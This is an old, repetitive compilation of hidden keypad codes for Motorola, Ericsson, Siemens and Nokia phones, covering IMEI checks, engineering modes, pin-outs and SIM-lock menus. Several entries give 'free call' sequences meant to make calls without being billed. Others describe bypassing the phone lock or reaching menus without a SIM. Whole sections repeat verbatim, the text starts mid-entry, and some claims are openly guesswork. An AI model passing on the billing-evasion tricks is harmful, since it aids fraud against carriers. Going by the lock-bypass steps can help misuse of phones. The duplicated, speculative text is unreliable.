[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
ES, AU, NL, BE
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Pin Outs
Numbered right to left, keypad up, battery down looking
1. Audio Ground
2. V+
3. True data (TD) (input)
4. Downlink - Complimentary data (CD) (input)
5. Uplink - Return data (RD) (output)
6. GND
7. Audio Out - on/off
8. Audio In
9. Manual Test - ???
10. Battery Feedback
11. Antenna connector
Motorola 8700
--------------
*#06# for checking the IMEI (International Mobile Equipment Identity)
Activate RBS
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
AU, IT, SG, DE, ES, ZA
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Motorola CD 160
---------------
Press menu and type one of these numbers and press OK:
11 = Status Review
13 = Available Networks
14 = Preferred Networks
22 = Select Keypad Tones
25 = Require SIM Card PIN
26 = Language Selection
32 = Repetitive Timer
33 = Single Alert Timer
34 = Set IN-Call Display
35 = Show Call Timers
36 = Show Call Charges
37 = Call Charge Settings
38 = Reset All Timers
43 = Reset All Timers
45 = Show Last Call
46 = Total For All Calls
47 = Lifetime Timer
51 = Change Unlock Code
52 = Master Reset
53 = Master Clear (Warning!! May result in deleting the Message Editor!!!)
54 = New Security Code
55 = Automatic Lock
63 = Battery Saving Mode
Free call tip
1 Enter the phone number
2 Enter OK
3 Type *#06#
4 Press Button C
5 And finally press the button for power off.
You should now be able to talk without being billed.
Motorola CD 520
----------------
Press menu and type one of these numbers and press OK:
11 = Status Review
13 = Available Networks
14 = Preferred Networks
22 = Select Keypad Tones
25 = Require SIM Card PIN
26 = Language Selection
32 = Repetitive Timer
33 = Single Alert Timer
34 = Set IN-Call Display
35 = Show Call Timers
36 = Show Call Charges
37 = Call Charge Settings
38 = Reset All Timers
43 = Reset All Timers
45 = Show Last Call
46 = Total For All Calls
47 = Lifetime Timer
51 = Change Unlock Code
52 = Master Reset
53 = Master Clear (Warning!! May result in deleting the Message Editor!!!)
54 = New Security Code
55 = Automatic Lock
63 = Battery Saving Mode
Free call tip
1 Enter the phone number
2 Enter OK
3 Type *#06#
4 Press Button C
5 And finally press the button for power off.
You should now be able to talk without being billed.
Motorola d460
--------------
#06# for checking the IMEI (International Mobile Equipment Identity)
Activate RBS
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Motorola V3688
---------------
#06# for checking the IMEI (International Mobile Equipment Identity)
Enhanced Full Rate Codec (EFR):
To Enable EFR press [][][] 119 [] 1 [] OK.
To Disable EFR press [][][] 119 [] 0 [] OK
NOTE: Nothing appears on Screen.
Ericsson Mobile Secret Codes:
T10
*#06# for checking the IMEI (International Mobile Equipment Identity)
>*<<*<* for checking the firmware revision information (software release)
>*<<*<*>> n-row text strings. if pressing yes you can check the phones text programming in currently selected language.
Shortcut for Last Dialed call menu
If you for some reason don't want to enter the 'Last Dialed calls menu' by using the 'YES' key you can use the following key
stroke instead: First '0' then '#'.
Access menu without Sim card
To access to the menu in your phone without having a card inside do the following: type **04*0000*0000*0000# When display say "Wrong Pin" press NO and you have access to the all menus: Info, Access, Settings, Calculator, Clock, Keylock On?, Mail, Phone book. NOTE if you try this on your phone may stop at Keylock On? menu and you´ll have to take your battery out to turn the phone on again. And this will not care about Phone lock!
A way to (un)lock your cell phone on to the network(subset):
1. Press <**<
2. Then on the display appear and give you two choices: Lock to Network ? and Lock to Network subset? (Use arrow keys to select)
3. Enter the NCK number (code is provided by the SP)
4. You have 5 attemps to do this
5. Then your cell phone will work 'only' with the network
Warning: The Service Provider (SP) Lock menu is used to lock the cell phone to the SP's SIM card. Once the cell phone is locked to a specific operator, if one inserts a SIM card from a different operator the phone will refuse to accept it! The cell phone will however accept another SIM card from the same operator. To activate/deactivate this lock one needs a special secret code that is not available to the end user. Your phone can be locked to a service provider FOREVER by doing this! If an invalid code is entered all five times, the menu will exit and be deactivated! Any further attempt to activate the NCK/NSCK lock Menu will result in the response "Not allowed"! However the NCK/NSCK lock can be recover through a direct clearing in the EEPROM.
Message Report
When you writing a message, place at the start of it the code *0# and continue with your message. It's job is like nokias report. It gives you information about the sended message.
T18
*#06# for checking the IMEI (International Mobile Equipment Identity) Information you get from the IMEI:
XXXXXX XX XXXXXX X
TAC FAC SNR SP
TAC = Type approval code
FAC = Final assembly code
SNR = Serial number
SP = Spare
To access SIM-Locking menu of your phone, press: < * [CLR] <
Be careful or you may lock your phone.
Message Report
When you writing a message, place at the start of it the code *0# and continue with your message. It's job is like nokias report. It gives you information about the sended message.
T28
*#06# for checking the IMEI (International Mobile Equipment Identity)
>*<<*<* for checking the firmware revision information (software release)
>*<<*<*> 1-row text strings. if pressing yes you can check the phones text programming in currently selected language.
>*<<*<*>> n-row text strings. if pressing yes you can check the phones text programming in currently selected language.
The Service Provider (SP) Lock
The Service Provider (SP) Lock menu is used to lock the cell phone to the SP's SIM card. Once the cell phone is locked to a specific operator, if one inserts a SIM card from a different operator the phone will refuse to accept it! The cell phone will however accept another SIM card from the same operator.
To activate/deactivate this lock one needs a special secret code that is not available to the end user.
Here is how to activate the menu:
<**< Lock to Network? if pressing yes you have 5 attempts to enter NCK.
<**<< Lock to Network subset? if pressing yes you have 5 attempts to enter NSCK.
Warning: Your phone can be locked to a service provider FOREVER by doing this! If an invalid code is entered all five times, the menu will exit and be deactivated! Any further attempt to activate the NCK/NSCK lock Menu will result in the response "Not allowed"! However the NCK/NSCK lock can be recover through a direct clearing in the EEPROM.
Shortcut for Last Dialed call menu
If you for some reason don't want to enter the 'Last Dialed calls menu' by using the 'YES' key you can use the following key
stroke instead: First '0' then '#'.
Message Report
When you are writing a message, place at the start of it the code *0# and continue with your message. It's job is like nokias report. It gives you information about the sended message.
388
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#0000# to reset the phones menu-language to English.
>*<<*<* for checking the firmware revision information (software release)
>*<<*<*> 1-row text strings. if pressing yes you can check the phones text programming in currently selected language.(298 entries)
>*<<*<*>> n-row text strings. if pressing yes you can check the phones text programming in currently selected language.(160 entries?)
The Service Provider (SP) Lock menu is used to lock the cell phone to the SP's SIM card. Once the cell phone is locked to a specific operator, if one inserts a SIM card from a different operator the phone will refuse to accept it! The cell phone will however accept another SIM card from the same operator.
To activate/deactivate this lock one needs a special secret code that is not available to the end user. (not even to you... or is it ? in case please let me know!)
<**< Lock to Network? if pressing yes you have 5 attempts to enter NCK.
<**<< Lock to Network subset? if pressing yes you have 5 attempts to enter NSCK.
Warning: Your phone can be locked to a service provider FOREVER by doing this! If an invalid code is entered all five times,the menu will exit and be deactivated! Any further attempt to activate the NCK/NSCK lock Menu will result in the response "Not allowed"! However the NCK/NSCK lock can be recover through a direct clearing in the EEPROM.
Shortcut for Last Dialed call menu...
If you for some reason don't want to enter the 'Last Dialed calls menu' by using the 'YES' key you can use the following key
stroke instead: First '0' then '#'.
Access menu without Sim card ...
To access to the menu in your phone without having a card inside do the following: type **04*0000*0000*0000# When display say "Wrong Pin" press NO and you have access to the all menus: Info, Access, Settings, Calculator, Clock, Keylock On?,Mail, Phone book. NOTE if you try this on the GH688 your phone may stop at Keylock On? menu and you´ll have to take your battery out to turn the phone on again.
GA628
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#0000# to reset the phones menu-language to English.
*#103# then YES Time and date will be shown.
>*<<*<* for checking the firmware revision information (software release)
>*<<*<*> 1-row text strings. if pressing yes you can check the phones text programming in currently selected language.(298 entries)
>*<<*<*>> n-row text strings. if pressing yes you can check the phones text programming in currently selected language.(160 entries?)
The Service Provider (SP) Lock
The Service Provider (SP) Lock menu is used to lock the cell phone to the SP's SIM card. Once the cell phone is locked to a specific operator, if one inserts a SIM card from a different operator the phone will refuse to accept it! The cell phone will however accept another SIM card from the same operator.
To activate/deactivate this lock one needs a special secret code that is not available to the end user.
Here is how to activate the menu:
<**< Lock to Network? if pressing yes you have 5 attempts to enter NCK.
<**<< Lock to Network subset? if pressing yes you have 5 attempts to enter NSCK.
Warning: Your phone can be locked to a service provider FOREVER by doing this! If an invalid code is entered all five times,the menu will exit and be deactivated! Any further attempt to activate the NCK/NSCK lock Menu will result in the response "Not allowed"! However the NCK/NSCK lock can be recover through a direct clearing in the EEPROM.
Shortcut for Last Dialed call menu
If you for some reason don't want to enter the 'Last Dialed calls menu' by using the 'YES' key you can use the following key
stroke instead: First '0' then '#'.
Bat. level indicator when turned OFF
When the phone is turned off and the phone is not changing - the bat. level can be seen for a short period of time by pressing the 'NO' key quick once (it has to be quick!) and then wait for about 2 sec. The bat. level will now be shown in the display at its normal position.
Access menu without Sim card
To access to the menu in your phone without having a card inside do the following: type **04*0000*0000*0000# When display say "Wrong Pin" press NO and you have access to the all menus: Info, Access, Settings, Calculator, Clock, Keylock On?,Mail, Phone book. NOTE if you try this on your phone may stop at Keylock On? menu and you´ll have to take your battery out to turn the phone on again.
Alarm Clock Menu
Go to MissedCall Empty the list Press the -> key for a second or two The option Menu size turns up Choose 'yes' and go from there.
An alarm clock turned up too but it never rang. I think this was because there is no clock in the phone.
Free phone calls using the GA628
This trick has only been reported working on PREPAID GSM CARDS and in some countries and with some sw versions.
The prepaid GSM SIM CARD is a kind of "SIM card" which only has a sertant amount of credit on it (like a normal phonebox telecard)... if it can be traced? - we don't know...
Well..here's the trick you dial the no. normally and press YES. While "connecting" is shown on the screen, the following procedure should be carried out: Press CLR then 0 then # and then NO (twice) so as to switch OFF the phone. You can then still speak on the phone while it is switched off but the SIM card does not record your calls which will lead to FREE phone calls in some countries.. we hope!!
Another variant of the code
Make a Call, while the phone says Connecting type 083# (the position 83 must be empty! ), when phone says Pos Emtpy, press the NO key and turn off the phone.
If you can make the call with the phone turned off you will face a problem when you need to hang up the phone...the only way for you to do that is remove the battery...???
C25:
SP unlock *#0003*(secret code 8 digits)#
*#0606# shows you Secret Code, but only without SIM Card.
*#06# for checking the IMEI (International Mobile Equipment Identity)
Resets language to automatic selection : * # 0000 # then Green button
Pin Out (electrical connections)
1- GND
2- SB
3- POWER
4- NC
5- TX
6- RX
7- CLOCK
8- DATA
9- GND MIC
10- HF MIC
11- AUDIO
12- GND AUDIO
Languages:
*#0000#+green phone - choose automaticaly
*#0001#+green phone - English
*#0030#+green phone - Greek
*#0031#+green phone - Netherlands
*#0032#+green phone - French
*#0034#+green phone - Spanish
*#0039#+green phone - Italian
*#0049#+green phone - German
*#0090#+green phone - Turkish
How to change PIN:
**04*old PIN*new PIN*new PIN#
How to check simlock status
*#0606# and then press left soft-key, you will see strange characters, then text ("brak blokad"). If you see for example 260-02, it means the phone is locked to Era GSM. In older models you can use *#06# and see the same information after clicking on left key (you will see IMEI and software version).
S4:
Monitor Mode - how to activate:
Press left soft-key, then 9 (SET UP) 8 (Phone Status). You will see IMEI number, then press left soft-key and in order 7684666 and red phone at the end (monitor mode has been activated). To read information from Monitor Mode - press left soft-key, then 5 (GSM SERVICE) and 6 (Monitor). Monitor mode turns off when you switch off the phone. You must activate it again if you want.
How to see date of software:
Press left soft-key, then 9 (SET UP) 8 (Phone status). You will see IMEI number, then press twice left soft-key, 98, left soft-key, 7684666, red phone (activates Monitor Mode), left soft-key, 56 (turns on Monitor Mode), left soft-key, 98, left soft-key, 7684666, hang up (red phone) >abck to "normal" and then left soft-key, 56.
S6, S8:
If you add to phonebook under 'own phone number' +12022243121 with namez (for example MMI), then you will see something smile.gif
S10, E10:
In phonebook enter +12022243121 as your own phone no. You will see a picture with sun, two palms and greetings.
S15e:
Monitor Mode:
Code: *#7436267*8378# (*#SIEMENS*TEST#)
Hold red phone button until it code disapears.
Menu 3.3.4 Choose frequency.
Menu 3.3.4.1 Automaticaly.
Menu 3.3.4.2 Choose GSM-900
Menu 3.3.4.3 Choose GSM-1800
Menu 10.1 MS info
Menu 10.2 Soft date
Menu 10.2.1 Software version.
Menu 10.2.2 EEProm version.
Menu 10.3 Tst and product info.
Menu 10.3.1 Handware data.
Menu 10.3.2 Date of manufacture
Menu 10.3.3 Service date
Menu 10.3.4 Date of repair.
S25:
Enhanced Full Rate
*#3370# turns on
#3370# turns off
Haft Rate Mode
*#4720# turns on
#4720# turns off.
Languages:
*#0000#+green phone - choose automaticaly
*#0001#+green phone - English
*#0030#+green phone - Greek
*#0031#+green phone - Netherlands
*#0032#+green phone - French
*#0034#+green phone - Spanish
*#0039#+green phone - Italian
*#0049#+green phone - German
*#0090#+green phone - Turkish
How to change PIN2?
**04*old PIN2*new PIN2*new PIN2#
What is my software version?
Menu 8-8-2 press left-softkey when you see IMEI number, or *#06# and then green phone button and then press left soft-key.
How to extend battery life:
IrDA - turn on only when you need.
Turn off automatic network search (6-3)Turn off Vibration alarm.
SP unlock *#0003*(secret code 8 digits)#
*#0606# shows you Secret Code, but only without SIM Card.
*#06# for checking the IMEI (International Mobile Equipment Identity)
Resets language to automatic selection : * # 0000 # then Green button
S25, M35, S35, C35
SP unlock *#0003*(secret code 8 digits)#
*#0606# shows you Secret Code, but only without SIM Card.
*#06# for checking the IMEI (International Mobile Equipment Identity)
Resets language to automatic selection : * # 0000 # then Green button
Secret Codes Of Nokia Mobiles:
Below we present secret codes of nokia mobile phones which are very useful for people who unlock phones and for amateurs of this topic. These special key sequences entered fromkeyboard of phone allow you to get some important information like IMEI number, release date, software version and much more. You can also choose default language, activatenetmonitor ect.
1610/1630
*#170602112302# (software version)
1610/1611
IMEI number: -*# 0 6 #
Software version: -* # 1 7 0 6 0 2 1 1 2 3 9 2 #
Simlock status: - # 9 2 7 0 2 6 8 9 #
2110
*#9999# (software version)
2110i/2110e
*#170602112302# or (depends on model)*#682371158412125# (software version)
NOKIA3110
*#06# -IMEI
*#3110# -Software version
##002# - allows to turn off voice mail.
*#7780# - restore factory settings
*#746025625#(or *#sim0clock#) - to check if clock of sim (SIM-Clock) can be stopped (SIM-Clock-stop is akind of standby mode which saces battery)
*#92702689# (or *#war0anty#) -"warranty code:"- you have to enter one of the following codes:
6232 (OK)displays month and year of production date (ie "0198")
7332 (OK) - displays date of last repair - if there is (ie. "DATE NOT SAVED")
7832 (OK) - displays date of purchase - if there is (ie. "DATE NOT SAVED")
9268 (OK) -displays serial number
37832 (OK) -sets purchase date in format MMYY (MM - month, YY - year)- attention: you can set it only once, so beware !
87267 (OK)-displays message "Confirm Transfer?" - meaning is unknown (?)
* # 9 2 7 0 2 6 8 9 # -Simlock info
*#31# (call) -sets if your phone no. will be hidden or not (works only in some networks)
*#76# (call) -sets if target phone number when you call should be displayed (works only in some networks)
*#77# (call) -(work s only in some networks)
*#33/35# (call -displays message "Service not active".
**31# (call) -your no. will not be showed to others when you make a call
3210
*#06# -IMEI
*#0000# -software version
*#92702689# (or *#war0anty#)- enters service mode.
*3370# -Turns on sound encoding system - Enhanced Full Rate.
#3370# -Turns off sound encoding system Enhanced Full Rate .
*4720# -Turns on battery save mode - saves about 30 % of energy.
#4720# -Turns off battery save mode.
xx# -Replace xx with desired phonebook entry - press # and you will see it on display.
51XX
*#06# -IMEI
*#0000# - Software version
*#92702689#( or *#war0anty#) Enter service mode.
*3370# -Turns on sound encoding system - Enhanced Full Rate.
#3370# -Turns off sound encoding system - Enhanced Full Rate.
*4720# -Turns on battery save mode - saves about 30 % of energy.
#4720# -Turns off battery save mode.
#pw+1234567890+1 -provider lock status
#pw+1234567890+2 -Network lock status
#pw+1234567890+3 -Provider lock status
#pw+1234567890+4 - SimCard lock status
NOKIA 61XX
*#06# -IMEI
*#0000# ;-*#99 99# (Nokia 6130)
*#92702689# (or *#war0anty#) Software versionEnter service mode.
*3370# -Turns on sound encoding system - Enhanced Full Rate.
#3370# -Turns off sound encoding system - Enhanced Full Rate.
*4720# -Turns on battery save mode - saves about 30 % of energy.
#4720# -Turns off battery save mode.
NOKIA8810
*#06# - IMEI
*#0000# -Software version
*#92702689# (or *#war0anty#) Enter service mode.
*3370# -Turns on sound encoding system - Enhanced Full Rate.
#3370# -Turns off sound encoding system - Enhanced Full Rate.
*4720# -Turns on battery save mode - saves about 30 % of energy
#4720# -Turns off battery save mode - saves about 30 % of energy
NOKIA99OO
*#06# -IMEI
*#682371158412125# -Software version
*#3283# -Displays week and year of manufacture, ie. 1497 means 14th week of 1997.
NOKIA 911O
*#06# IMEI
*#0000# SOFTWARE VERSION
*3370# Turns on sound encoding system - Enhanced Full Rate.
#3370# Turns off sound encoding system - Enhanced Full Rate.
*4720# Turns on battery save mode - saves about 30 % of energy.
#4720# Turns off battery save mode.
NOKIA 81XX
*#06# IMEI
*#8110# Software version
xx# Replace xx with desired phonebook entry - press # and you will see it on display
*#92702689# (or *#warOanty#)
"Warranty code:" - you have to enter one of the following codes:
9268 (OK) displays IMEI (International Mobile Equipment Identification)
6232 (OK) displays date of manufacture in format MMYY (MM - month, RR - year)
7832 (OK) displays date of purchase
7332 (OK) displays date of repair or upgrade
37832 (OK) sets date of purchase in format MMYY (MM - month, RR - year) - attention: you can set it only once, so beware !!!
87267 (OK) transmits user data/move data do service PC
Motorola Codes:
Motorola 920
---------------
Press menu and type one of these numbers and press OK:
11 = Status Review
13 = Available Networks
14 = Preferred Networks
22 = Select Keypad Tones
25 = Require SIM Card PIN
26 = Language Selection
32 = Repetitive Timer
33 = Single Alert Timer
34 = Set IN-Call Display
35 = Show Call Timers
36 = Show Call Charges
37 = Call Charge Settings
38 = Reset All Timers
43 = Reset All Timers
45 = Show Last Call
46 = Total For All Calls
47 = Lifetime Timer
51 = Change Unlock Code
52 = Master Reset
53 = Master Clear (Warning!! May result in deleting the Message Editor!!!)
54 = New Security Code
55 = Automatic Lock
63 = Battery Saving Mode
Free call tip
1 Enter the phone number
2 Enter OK
3 Type *#06#
4 Press Button C
5 And finally press the button for power off.
You should now be able to talk without being billed.
The 54# Tip:
Type 1#, 2#........54# on the keypad (when you're not in the menu) to get the phone number used for with this key when speed dialing.
Motorola 930
--------------
Press menu and type one of these numbers and press OK:
11 = Status Review
13 = Available Networks
14 = Preferred Networks
22 = Select Keypad Tones
25 = Require SIM Card PIN
26 = Language Selection
32 = Repetitive Timer
33 = Single Alert Timer
34 = Set IN-Call Display
35 = Show Call Timers
36 = Show Call Charges
37 = Call Charge Settings
38 = Reset All Timers
43 = Reset All Timers
45 = Show Last Call
46 = Total For All Calls
47 = Lifetime Timer
51 = Change Unlock Code
52 = Master Reset
53 = Master Clear (Warning!! May result in deleting the Message Editor!!!)
54 = New Security Code
55 = Automatic Lock
63 = Battery Saving Mode
Free call tip
1 Enter the phone number
2 Enter OK
3 Type *#06#
4 Press Button C
5 And finally press the button for power off.
You should now be able to talk without being billed.
Motorola 930
The 54# Tip:
Type 1#, 2#........54# on the keypad (when you're not in the menu) to get the phone number used for with this key when speed dialing.
Motorola 6200
--------------
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
UK (Orange)
AU
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Pin Outs
Numbered left to right, keypad up, battery down
1. Audio Ground
2. V+
3. True data (TD) (input)
4. Downlink - Complimentary data (CD) (input)
5. Uplink - Return data (RD) (output)
6. GND
7. Audio Out - on/off
8. Audio In
9. Manual Test - ???
10. Battery Feedback
11. Antenna connector
Motorola 7500
-------------
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
IT (model: F16 HW: 5.2 SW: 2.1)
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Pin Outs
Numbered right to left, keypad up, battery down looking
1. Gnd
2. Pos
3. True data (TD) (input)
4. Complimentary data (CD) (input)
5. Return data (RD) (output)
6. Audio gnd
7. Audio out
8. Audioin
Motorola 8200
--------------
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
ES, AU, NL, BE
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Pin Outs
Numbered right to left, keypad up, battery down looking
1. Audio Ground
2. V+
3. True data (TD) (input)
4. Downlink - Complimentary data (CD) (input)
5. Uplink - Return data (RD) (output)
6. GND
7. Audio Out - on/off
8. Audio In
9. Manual Test - ???
10. Battery Feedback
11. Antenna connector
Motorola 8400
-------------
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
ES, AU, NL, BE
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Pin Outs
Numbered right to left, keypad up, battery down looking
1. Audio Ground
2. V+
3. True data (TD) (input)
4. Downlink - Complimentary data (CD) (input)
5. Uplink - Return data (RD) (output)
6. GND
7. Audio Out - on/off
8. Audio In
9. Manual Test - ???
10. Battery Feedback
11. Antenna connector
Motorola 8700
--------------
*#06# for checking the IMEI (International Mobile Equipment Identity)
Activate RBS
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
AU, IT, SG, DE, ES, ZA
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Motorola CD 160
---------------
Press menu and type one of these numbers and press OK:
11 = Status Review
13 = Available Networks
14 = Preferred Networks
22 = Select Keypad Tones
25 = Require SIM Card PIN
26 = Language Selection
32 = Repetitive Timer
33 = Single Alert Timer
34 = Set IN-Call Display
35 = Show Call Timers
36 = Show Call Charges
37 = Call Charge Settings
38 = Reset All Timers
43 = Reset All Timers
45 = Show Last Call
46 = Total For All Calls
47 = Lifetime Timer
51 = Change Unlock Code
52 = Master Reset
53 = Master Clear (Warning!! May result in deleting the Message Editor!!!)
54 = New Security Code
55 = Automatic Lock
63 = Battery Saving Mode
Free call tip
1 Enter the phone number
2 Enter OK
3 Type *#06#
4 Press Button C
5 And finally press the button for power off.
You should now be able to talk without being billed.
Motorola CD 520
----------------
Press menu and type one of these numbers and press OK:
11 = Status Review
13 = Available Networks
14 = Preferred Networks
22 = Select Keypad Tones
25 = Require SIM Card PIN
26 = Language Selection
32 = Repetitive Timer
33 = Single Alert Timer
34 = Set IN-Call Display
35 = Show Call Timers
36 = Show Call Charges
37 = Call Charge Settings
38 = Reset All Timers
43 = Reset All Timers
45 = Show Last Call
46 = Total For All Calls
47 = Lifetime Timer
51 = Change Unlock Code
52 = Master Reset
53 = Master Clear (Warning!! May result in deleting the Message Editor!!!)
54 = New Security Code
55 = Automatic Lock
63 = Battery Saving Mode
Free call tip
1 Enter the phone number
2 Enter OK
3 Type *#06#
4 Press Button C
5 And finally press the button for power off.
You should now be able to talk without being billed.
Motorola d460
--------------
#06# for checking the IMEI (International Mobile Equipment Identity)
Activate RBS
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Motorola V3688
---------------
#06# for checking the IMEI (International Mobile Equipment Identity)
Enhanced Full Rate Codec (EFR):
To Enable EFR press [][][] 119 [] 1 [] OK.
To Disable EFR press [][][] 119 [] 0 [] OK
NOTE: Nothing appears on Screen.
Ericsson Mobile Secret Codes:
T10
*#06# for checking the IMEI (International Mobile Equipment Identity)
>*<<*<* for checking the firmware revision information (software release)
>*<<*<*>> n-row text strings. if pressing yes you can check the phones text programming in currently selected language.
Shortcut for Last Dialed call menu
If you for some reason don't want to enter the 'Last Dialed calls menu' by using the 'YES' key you can use the following key
stroke instead: First '0' then '#'.
Access menu without Sim card
To access to the menu in your phone without having a card inside do the following: type **04*0000*0000*0000# When display say "Wrong Pin" press NO and you have access to the all menus: Info, Access, Settings, Calculator, Clock, Keylock On?, Mail, Phone book. NOTE if you try this on your phone may stop at Keylock On? menu and you´ll have to take your battery out to turn the phone on again. And this will not care about Phone lock!
A way to (un)lock your cell phone on to the network(subset):
1. Press <**<
2. Then on the display appear and give you two choices: Lock to Network ? and Lock to Network subset? (Use arrow keys to select)
3. Enter the NCK number (code is provided by the SP)
4. You have 5 attemps to do this
5. Then your cell phone will work 'only' with the network
